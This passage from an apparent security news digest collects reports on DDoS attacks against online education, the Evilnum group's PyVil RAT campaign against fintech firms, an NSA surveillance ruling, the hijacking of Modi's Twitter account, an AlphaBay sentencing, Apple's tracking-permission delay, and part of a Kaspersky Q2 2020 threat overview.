In April, a large Turkish university was forced entirely offline for 40 minutes after it was hit with a DDoS attack on the morning of exams. In June, a major university in the northeastern United States had its exams disrupted after a DDoS attack affected its online test platforms. These are just two examples of a larger trend that began after schools were forced to transition to emergency remote learning: the rise of DDoS attacks against the education sector.
In general, the total number of DDoS attacks increased globally by 80% for Q1 2020 when compared to Q1 2019. And a large portion of that increase can be attributed to the growing number of attacks against distance e-learning services.
Percent of the total number of DDoS attacks that affected educational resources: Q1 2019 vs Q1 2020 (download)
When compared to Q1 2019, the percentage of DDoS attacks affecting educational resources out of all DDoS attacks increased steadily for each month of Q2 2020 (with the exception of March). When looking at the total number of DDoS attacks that occurred between January and June 2020, the number of DDoS attacks affecting educational resources increased by at least 350% when compared to the corresponding month in 2019.
January: February: March: April: May: June:
550% 500% 350% 480% 357.14% 450%
The percent growth in the number of attacks on educational resources when compared to the same month in 2019
The more educational organizations rely on online resources to conduct their regular activities, the more of a target these networks become for cybercriminals looking to disrupt their operations.
Looking forward
Online learning is not a short-term response to a global pandemic. It is here to stay.
For one, the pandemic is not over. Many students are still studying virtually, at least part of the time, and some schools that decided to open have already decided to revert back to online classes only. The possibility of a second wave still looms, meaning educators have to be prepared for large-scale school closures in the future.
Even when the pandemic does end, most agree that online learning will not disappear altogether. A recent global survey by Pearson Education, an academic publishing company, found that nearly 90% of the 7,000 individuals surveyed expect online learning to continue to play a role at all education levels.
In fact, even before the pandemic, some universities had already developed blending curricula (a mix of offline experiences and online courses). More and more academic institutions are considering this as an option for future programs.
However, as long as online learning continues to grow in popularity, cybercriminals will attempt to exploit this fact for their own gain. That means educational organizations will continue to face a growing number of cyber risks – into this fall and beyond. Fortunately, engaging – and secure – online academic experiences are possible. Educational institutions just need to review their cybersecurity programs and adopt appropriate measures to better secure their online learning environments and resources.
The extended version of the report with security tips and additional materials from our partners: llya Zalessky, head of educational services at Yandex, Steven Furnell, professor of cyber security at the University of Nottingham, and Dr. Michael Littger, executive director of Deutschland sicher im Netz e.V, can be downloaded in PDF format.
Army Cyber Command Completes its Move to Georgia Base
4.9.20 BigBrothers Thehackernews
The Army command dedicated to defending against hackers and other online threats celebrated its move into a new $366 million headquarters in Georgia on Thursday.
Created a decade ago, the Army Cyber Command had been spread across Army installations in three states before consolidating at Fortitude Hall, its new home at Fort Gordon in Augusta. Plans to bring the entire command together under one roof had been in the works for seven years.

“It’s not just a physical move. It’s not just a nice new facility,” Lt. Gen Stephen Fogarty, the commander of Army Cyber Command, told reporters on a conference call Thursday. He called the headquarters “a purpose-filled cyber weapons system.”
Fogarty was joined during a dedication ceremony by Army Under Secretary James McPherson and Gen. Paul Nakasone, who serves as commander of U.S. Cyber Command and director of the National Security Agency.
McPherson noted the move brings the Army’s cyber soldiers, commanders and trainees together at Fort Gordon, which is also home to an NSA facility.
“The cyber domain in the most recent one, it’s the one that changes the most rapidly and it it is the one we must learn to not only compete in but dominate in with our near-peer competitors,” McPherson said.
The U.S. military established the Army Cyber Command in 2010 after the Defense Department declared cyberspace a new domain for warfare, citing rising threats from hackers backed by foreign governments and online attackers acting independently. The command oversees about 16,500 soldiers, civilians and contract workers worldwide.
According to the Army, the Cyber Command headquarters will bring about 1,200 additional soldiers and civilian workers to Fort Gordon. Fogarty said all of them should be in place within the next year. Fortitude Hall spans 336,000 square feet (31,215 square meters) and is equipped with more than 300 servers.
Before the consolidation, elements of the Army Cyber Command were also based in Fort Belvoir, Virginia, and Fort Meade, Maryland. At Fort Gordon, the Army now has its electronic warfare and defense units based at the same installation used for training new cyber soldiers and providing them with continuing education.
The headquarters dedication on Thursday was largely symbolic. Army Cyber Command’s leader, Lt. Gen. Stephen G. Fogarty, and his command staff have been working at Fort Gordon since July.
Evilnum hackers targeting financial firms with a new Python-based RAT
4.9.20 Virus Thehackernews
An adversary known for targeting the fintech sector at least since 2018 has switched up its tactics to include a new Python-based remote access Trojan (RAT) that can steal passwords, documents, browser cookies, email credentials, and other sensitive information.
In an analysis published by Cybereason researchers yesterday, the Evilnum group has not only tweaked its infection chain but has also deployed a Python RAT called "PyVil RAT," which possesses abilities to gather information, take screenshots, capture keystrokes data, open an SSH shell and deploy new tools.
"Since the first reports in 2018 through today, the group's TTPs have evolved with different tools while the group has continued to focus on fintech targets," the cybersecurity firm said.
"These variations include a change in the chain of infection and persistence, new infrastructure that is expanding over time, and the use of a new Python-scripted Remote Access Trojan (RAT)" to spy on its infected targets.
Over the last two years, Evilnum has been linked to several malware campaigns against companies across the UK and EU involving backdoors written in JavaScript and C# as well as through tools bought from the Malware-as-a-Service provider Golden Chickens.
Back in July, the APT group was found targeting companies with spear-phishing emails that contain a link to a ZIP file hosted on Google Drive to steal software licenses, customer credit card information, and investments and trading documents.
While the modus operandi of gaining an initial foothold in the compromised system remains the same, the infection procedure has witnessed a major shift.
Besides using spear-phishing emails with fake know your customer (KYC) documents to trick employees of the finance industry into triggering the malware, the attacks have moved away from using JavaScript-based Trojans with backdoor capabilities to a bare-bones JavaScript dropper that delivers malicious payloads hidden in modified versions of legitimate executables in an attempt to escape detection.
"This JavaScript is the first stage in this new infection chain, culminating with the delivery of the payload, a Python written RAT compiled with py2exe that Nocturnus researchers dubbed PyVil RAT," the researchers said.

The multi-process delivery procedure ("ddpp.exe"), upon execution, unpacks shellcode to establish communication with an attacker-controlled server and receive a second encrypted executable ("fplayer.exe") that functions as the next stage downloader to fetch the Python RAT.
"In previous campaigns of the group, Evilnum's tools avoided using domains in communications with the C2, only using IP addresses," the researchers noted. "While the C2 IP address changes every few weeks, the list of domains associated with this IP address keeps growing."
While Evilnum's exact origins still remain unclear, it's evident that their constant improvisation of TTPs has helped them stay under the radar.
As the APT's techniques continue to evolve, it's essential that businesses remain vigilant and employees monitor their emails for phishing attempts and exercise caution when it comes to opening emails and attachments from unknown senders.
Python-based Spy RAT Emerges to Target FinTech
4.9.20 Virus Threatpost
The Evilnum APT has added the RAT to its arsenal as part of a big change-up in its TTPs.
The Evilnum group, which specializes in targeting financial technology companies, has debuted a new tool: A Python-based remote access trojan (RAT), dubbed PyVil. The malware’s emergence dovetails with a change in the chain of infection and an expansion of infrastructure for the APT.
According to researchers at Cybereason, PyVil RAT enables the attackers to exfiltrate data, perform keylogging and take screenshots, and can roll out secondary credential-harvesting tools such as LaZagne (an open source application used to retrieve passwords stored on a local computer).
Evilnum first emerged in 2018 using an eponymous JavaScript malware, and since then, it has developed various components written in JavaScript and C# (such as Cardinal RAT). It’s also been seen making use of malware-as-a-service offerings from an underground provider known as Golden Chickens, according to an analysis published Thursday (these tools include More_eggs, TerraPreter, TerraStealer and TerraTV).
The latest series of campaigns observed by Cybereason that use PyVil RAT are widespread yet targeted, taking aim at FinTech companies across the U.K. and E.U. The attack vector is spear-phishing emails, which use the Know Your Customer regulations (KYC) as a lure.
“It’s ironic that threat actors would be involved in such a campaign that abuses the ‘Know Your Customer’ regulations, the process by which companies vet new customers and partners,” Tom Fakterman, threat researcher at Cybereason, told Threatpost in an interveiw. “The Know Your Customer process works in the manner that allows two companies to share proprietary info about each other during the vetting process to ensure neither party is involved in corruption, bribery, money laundering, etc. So in effect, the threat actors are preying on the FinTech companies by sending fraudulent information and documents that look real.”
A New RAT Sets Up Its Nest
PyVil RAT was compiled with py2exe, which is a Python extension which converts Python scripts into Microsoft Windows executables. This gives the RAT the capability to download new modules to expand functionality.
“The Python code inside the py2exe is obfuscated with extra layers, in order to prevent decompilation of the payload using existing tools,” according to the research. “Using a memory dump, we were able to extract the first layer of Python code. The first piece of code decodes and decompresses the second layer of Python code. The second layer of Python code decodes and loads to memory the main RAT and the imported libraries.”
PyVil RAT also has a configuration module that holds the malware’s version, command-and-control (C2) domains and instructions for which browser to use when communicating with the C2. The C2 communications are done via POST HTTP requests and are RC4 encrypted using a hardcoded key encoded with Base64, according to the analysis.
Cybereason found that PyVil RAT has a host of functionality commands, including: Act as a keylogger; run CMD commands; take screenshots; drop and upload other Python scripts and executables; open an SSH shell; and collect information such as the antivirus products installed on the machine, Chrome version and which USB devices are connected. During Cybereason’s analysis, PyVil RAT also received from the C2 a custom version of LaZagne, which the Evilnum group has used in the past.
Interestingly, Evilnum’s C2 infrastructure is growing and expanding as well.
“While the C2 IP address changes every few weeks, the list of domains associated with this IP address keeps growing,” the researchers explained. “A few weeks ago, three domains associated with the malware were resolved to the same IP address. Shortly thereafter, the C2 IP address of all three domains changed. In addition, three new domains were registered with the same IP address and were used by the malware. A few weeks later, this change occurred again. The resolution address of all domains changed in the span of a few days, with the addition of three new domains.”
Changing Up the Infection Routine
Evilnum has debuted other new tricks in tandem with rolling out PyVil RAT, the researchers noted. For instance, the infection chain has changed to include a multi-process delivery routine for the payload – as opposed to relying on a first-stage JavaScript Trojan with backdoor capabilities to establish an initial foothold on a target.
Within this, the group is using modified versions of legitimate executables in an attempt to remain undetected by security tools, he added.
Evilnum in the past has always relied on spear-phishing emails containing ZIP archives housing four LNK files, according to the analysis. The LNK files masquerade as photos of drivers’ licenses, credit cards and utility bills; but when a target clicks on it, the Evilnum JavaScript trojan is deployed, which connects to the C2 and sets about its espionage work.
“Up to this date, as described in this publication, six different iterations of the JavaScript trojan have been observed in the wild, each with small changes that don’t alter the core functionality,” the researchers said. “The JavaScript agent has functionalities such as upload and download files, steal cookies, collect antivirus information, execute commands and more.”
The new routine, in contrast, is multi-stage and complex. It starts by including just one LNK file in the ZIP archive attached to an email. When the LNK file is executed, a different JavaScript file is called, which acts only as a first-stage dropper, with no C2 capabilities (the file name is ddpp.exe).
“The ddpp.exe executable appears to be a version of [Oracle’s legitimate] Java Web Start Launcher, modified to execute malicious code,” according to Cybereason. “When comparing the malware executable with the original Oracle executable, we can see the similar metadata between the files. The major difference at first sight is that the original Oracle executable is signed, while the malware is not.”
The dropper creates a scheduled task named “Dolby Selector Task,” which begins a second stage of retrieving the payload by unpacking shellcode. This shellcode connects to the C2 using a GET request, and receives back another encrypted executable, which is saved to disk as “fplayer.exe.”
“fplayer.exe appears to be a modified version of [Nvidia’s legitimate] Stereoscopic 3D driver Installer,” the analysis detailed. “In here as well, we can see the similar metadata between the files with the difference being that the original Nvidia executable is signed, while the malware is not.”
When executed, fplayer.exe file unpacks more shellcode, which forms its own C2 connection and downloads yet another payload – the final piece of code. This is decrypted, then loaded to memory and serves as a fileless RAT: a.k.a., PyVil.
“EvilNum knows what they are doing, as they regularly change their TTPs to avoid detection,” Fakterman told Threatpost. “In the case of the Nocturnus research, EvilNum is using several new tricks as we discovered a significant deviation from the infection chain, persistence, infrastructure and previously observed tools. We expect EvilNum to continue to grow its arsenal of tools in the future with more innovative tactics and tools to allow them to stay under the radar.”
To protect themselves, businesses should take basic precautions when it comes to email security hygiene, Fakterman noted.
“Time and time again threat actors revert to the time-tested infection method of phishing emails,” he said. “Enterprises need to constantly evolve their stack of security tools to more easily root out the stealth tactics being deployed. The employees of enterprises shouldn’t be opening email attachments from unknown sources and should avoid downloading information from dubious websites.”
NSA Mass Surveillance Program Illegal, U.S. Court Rules
4.9.20 BigBrothers Threatpost
The NSA argued its mass surveillance program stopped terrorist attacks – but a new U.S. court ruling found that this is not, and may have even been unconstitutional.
A U.S. federal appeals court ruled that the controversial National Security Agency (NSA) mass surveillance program exposed in 2013 was illegal – and may have even been unconstitutional.
The call comes seven years after former NSA contractor and whistleblower Edward Snowden outed the mass surveillance program, which enabled snooping in on millions of American’s phone calls, in a bombshell leak that drew widespread worries about privacy.
“Seven years ago, as the news declared I was being charged as a criminal for speaking the truth, I never imagined that I would live to see our courts condemn the NSA’s activities as unlawful and in the same ruling credit me for exposing them,” Snowden said on Twitter, Wednesday.
After Snowden in 2013 exposed the NSA’s phone-record collection program, many argued for the program, saying it had successfully thwarted terrorist attacks. Rep. Mike Rogers, a Michigan Republican who chairs the House Intelligence Committee, for instance said that the NSA surveillance program had stopped more than 50 terrorist attacks.
The NSA for its part echoed claims program had helped foil terrorist attacks, pointing to a specific case against Basaaly Moalin, a Somali immigrant who was convicted of conspiring to support terrorist group al-Shabaab.
However, in an appeals case for Moalin (as well as three other Somali immigrants who supported terrorist organizations), the U.S. Court of Appeals for the Ninth Circuit on Wednesday ruled that the illegally collected phone records actually did not play a pivotal role in the case.
In fact, the court ruled that the collection of Americans’ phone records was actually illegal, and may have also violated the Fourth Amendment, which gives Americans security against unreasonable searches and seizures.
“The panel affirmed the convictions of four members of the Somali diaspora for sending, or conspiring to send, $10,900 to Somalia to support a foreign terrorist organization, in an appeal that raised complex questions regarding the U.S. government’s authority to collect bulk data about its citizens’ activities under the auspices of a foreign intelligence investigation, as well as the rights of criminal defendants when the prosecution uses information derived from foreign intelligence surveillance,” according to court documents.
This week, privacy advocates, such as the ACLU, praised the ruling. “This ruling, which confirms what we have always known, is a victory for our privacy rights,” according to the American Civil Liberties Union (ACLU) on Twitter, Wednesday.
Alex Abdo, litigation director with Knight First Amendment Institute, noted on Twitter that the court held that the government must provide notice to criminal defendants prosecuted with evidence that’s been derived from NSA surveillance – in “perhaps the court’s most unprecedented and therefore significant move.”
“The work to rein in overreaching NSA surveillance is far from over, but it’s worth pausing to consider that nearly all the progress we’ve made has come because of disclosures criminalized by a law—the Espionage Act—that makes no exception for disclosures in the public interest,” he said.
Snowden, for his part, still faces of espionage charges in the U.S. In 2013 after Snowden leaked thousands of classified documents, about top-secret surveillance programs to journalists that shed light on U.S. spying efforts, the U.S. Department of Justice charged him for violating the Espionage Act and for stealing government property, for which he faces at least 30 years in jail. The U.S. has also sued Snowden over his new memoir, alleging he published the book in violation of non-disclosure agreements signed with both the CIA and NSA.
The Twitter account of Indian Prime Minister Modi was hacked
4.9.20 Social Securityaffairs
The Twitter account of the Indian Prime Minister Modi was hacked, attackers sent a series of tweets asking followers to donate cryptocurrency to a relief fund.
The Twitter account for the personal website of the Indian Prime Minister Narendra Modi (@narendramodi_in) has been hacked. The hackers have sent a series of tweets asking the followers to donate cryptocurrency to the PM National Relief Fund.

“Yes this account is hacked by John Wick,” reads one tweets.
“I appeal to you all to donate generously to PM National Relief Fund for Covid-19, Now India begin with crypto currency,” states another tweet.
Twitter quickly detected malicious activity and secured the compromised account locking out the hackers, the fraudulent messages were also deleted.
A Twitter spokesman confirmed the company was “aware of this activity and have taken steps to secure the compromised account.””We are actively investigating the situation,”
Unfortunately, such kind of incident is not rare, recently several high-profile Twitter accounts have been breached by hackers, including those of Barak Obama, US presidential candidate Joe Biden, Amazon CEO Jeff Bezos, Bill Gates, Elon Musk, Uber, and Apple.
The official Modi’s personal website account has more than 2.5 million followers, while the personal account of the Indian Prime Minister with more than 61 million followers was not affected.
“We are actively investigating the situation. At this time, we are not aware of additional accounts being impacted,” a Twitter spokeswoman told the BBC in an emailed statement.
The tweets, which have now been taken down, asked followers to donate cryptocurrency to the PM National Relief Fund.
The apparent scam spread to mainstream celebrity accounts such as Kim Kardashian West and those of corporations Apple and Uber.
Twitter pointed out that hackers did not breached its systems, they likely targeted Modi ‘s collaborators who where managing the account and used their administrative privileges to send out the tweets.
At the time, it is still unclear who is behind the attack.
Moderator of AlphaBay Dark Web Marketplace Gets 11 Years in Prison
4.9.20 Crime Securityweek
A Colorado man was sentenced this week to eleven years in prison for his role as a moderator on the AlphaBay cybercrime marketplace.
The portal provided vendors and purchasers with the possibility to trade illegal goods such as credit card numbers, stolen identity data, guns, drugs, and more.
When taken down in 2017, AlphaBay was the most popular Dark Web marketplace for illegal products, and had over 400,000 users. The portal was launched in December 2014.
A week before the marketplace was shut down, authorities performed raids in three different countries, which resulted in various equipment being seized. Half a year before that, an AlphaBay vulnerability that exposed hundreds of thousands of private messages, along with other user information was discovered.
The man believed to run the marketplace, Alexander Cazes, was arrested in Thailand in 2017 and was found dead in his prison cell days after he allegedly gave his consent to be extradited to the United States.
Law enforcement found Cazes’s laptop in an open and unencrypted state, the U.S. Department of Justice (DoJ) says. Text files and the passwords/passkeys for AlphaBay (including servers and several online identities associated with the marketplace) were also discovered.
In 2018, Ronald L. Wheeler III, who worked as the public relations specialist for AlphaBay, was sentenced to three years and 10 months in prison.
The DoJ announced this week that Bryan Connor Herrell, 26, of Aurora, Colorado, who was a moderator on AlphaBay, being in charge with settling disputes between vendors and purchasers, received an 11-year prison sentence.
Herrell, who used the online monikers of “Penissmith” and “Botah,” also served as a scan watcher, a role in which he monitored for possible attempts to defraud AlphaBay users. Herrell was paid in Bitcoin for his work.
According to the DoJ, the investigation of the AlphaBay marketplace and its former administrators is still ongoing.
Apple Delays Change Likely to Stymie Mobile Ad Targeting
4.9.20 Apple Securityweek
Apple said on Thursday it would give developers until next year to comply with a software change expected to stymie targeted advertising in iPhone and iPad apps.
An update coming to Apple's iOS mobile software includes a requirement for apps to ask users' permission to collect and share device-identifying data used to make ads more relevant.
"When enabled, a system prompt will give users the ability to allow or reject that tracking on an app-by-app basis," Apple told AFP.
"We want to give developers the time they need to make the necessary changes and, as a result, the requirement to use this tracking permission will go into effect early next year."
Facebook last week put out word that the mobile software move by Apple would cut revenue for developers relying on its in-app ad network.
Such data is used for targeting ads in ways that make them more likely to be of interest and earn money, according to Facebook.
Tests found that revenue from the Audience Network platform that lets Facebook's system work behind the scenes to target ads in apps fell by more than half when personalization was thwarted, an online post explained.
"In reality, the impact to Audience Network on iOS 14 may be much more, so we are working on short-and long-term strategies to support publishers through these changes," Facebook said.
"Ultimately, despite our best efforts, Apple's updates may render Audience Network so ineffective on iOS 14 that it may not make sense to offer it on iOS 14."
Apple is expected to release the new version of its mobile operating system later this year, and developers will have the option from the outset to ask users for permission when it comes to tracking.
"We understand that iOS 14 will hurt many of our developers and publishers at an already difficult time for businesses," Facebook said.
The social networking giant's system will still be able to target ads in apps made for Android-powered smartphones or tablets, Facebook said.
Apple, which does not rely on digital ad revenue, has been working to limit tracking of online activity and has stressed user privacy as a priority.
"We believe technology should protect users' fundamental right to privacy," Apple said.
"That means giving users tools to understand which apps and websites may be sharing their data with other companies for advertising or advertising measurement purposes, as well as the tools to revoke permission for this tracking."
IT threat evolution Q2 2020
3.9.20 Analysis Securelist
IT threat evolution Q2 2020. PC statistics
IT threat evolution Q2 2020. Mobile statistics
Targeted attacks
PhantomLance: hiding in plain sight
In April, we reported the results of our investigation into a mobile spyware campaign that we call ‘PhantomLance’. The campaign involved a backdoor Trojan that the attackers distributed via dozens of apps in Google Play and elsewhere.
Dr Web first reported the malware in July 2019, but we decided to investigate because the Trojan was more sophisticated than most malware for stealing money or displaying ads. The spyware is able to gather geo-location data, call logs and contacts; and can monitor SMS activity. The malware can also collect information about the device and the apps installed on it.
The earliest registered PhantomLance domain we found dates back to December 2015. We found dozens of related samples that had been appearing in the wild since 2016 and one of the latest samples was published in November last year. We informed Google about the malware, and Google removed it soon after. We observed around 300 attacks targeting specific Android devices, mainly in Southeast Asia.
During our investigation, we discovered various overlaps with reported OceanLotus APT campaigns, including code similarities with a previous Android campaign, as well as macOS backdoors, infrastructure overlaps with Windows backdoors and a few cross-platform characteristics.
Naikon’s Aria
The Naikon APT is a well-established threat actor in the APAC region. Kaspersky first reported and then fully described the group in 2015. Even when the group shut down much of its successful offensive activity, Naikon maintained several splinter campaigns.
Researchers at Check Point recently published their write-up on Naikon resources and activities related to “Aria-Body”, which we detected in 2017 and reported in 2018. To supplement their research findings, we published a summary of our June 2018 report, “Naikon’s New AR Backdoor Deployment to Southeast Asia“, which aligns with the Check Point report.
AR is a set of backdoors with compilation dates between January 2017 and February 2018. Much of this code operates in memory, injected by other loader components without touching disk, making it very difficult to detect. We trace portions of this codebase back to “xsFunction” EXE and DLL modules used in Naikon operations going back to 2012. It’s probably that the new backdoor, and related activity, is an extension of, or a merger with, the group’s “Paradir Operation”. In the past, the group targeted communications and sensitive information from executive and legislative offices, law enforcement, government administrative, military and intelligence organizations within Southeast Asia. In many cases we have seen that these systems also were targeted previously with PlugX and other malware.
The group has evolved since 2015, although it continues to focus on the same targets. We identified at least a half a dozen individual variants from 2017 and 2018.
You can read our report here.
COMpfun authors spoof visa application with HTTP status-based Trojan
Last October, we observed malware that we call Reductor, with strong code similarities to COMpfun, which infected files on the fly to compromise TLS traffic. The attackers behind Reductor have continued to develop their code. More recently, the Kaspersky Threat Attribution Engine revealed a new Trojan with strong code similarities to COMpfun.
The new malware, like its predecessor, targeted diplomatic bodies in Europe. To lure their victims, the attackers used spoofed visa applications that contain malware that acts as a first-stage dropper. This in turn downloads the main payload, which logs the target’s location, gathers host- and network-related data, performs keylogging and takes screenshots. The Trojan also monitors USB devices and can infect them in order to spread further, and receives commands from the C2 server in the form of HTTP status codes.
It’s not entirely clear which threat actor is behind COMpfun. However, based mostly on the victims targeted by the malware, we associate it, with medium-to-low confidence, with the Turla APT.
Mind the [air] gap
